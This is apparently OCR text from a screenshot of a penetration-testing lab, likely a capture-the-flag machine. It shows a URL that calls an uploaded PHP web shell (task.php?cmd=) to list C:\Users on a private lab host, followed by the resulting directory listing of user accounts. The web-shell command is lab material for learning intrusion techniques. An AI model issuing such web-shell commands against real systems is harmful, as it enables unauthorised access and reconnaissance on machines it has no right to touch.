 10.129.163.3/portal/uploads/task.php?cmd=dir+C%3A\USers
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GH
Execute
Volume in drive C has no label.
Volume Serial Number is 7C07-CD3A
Directory of C:\USers
1/17/2021 02:41 AM
.
01/17/2021 02:41 AM
..
01/26/2021 10:06 AM
Administrator
01/26/2021 10:11 AM
development
02/01/2021 06:48 AM
juliette
01/15/2021 04:43 PM
Public
02/08/2021 11:13 PM
www-data
0 File(s) 0 bytes
7 Dir(s) 6,435,905,536 bytes free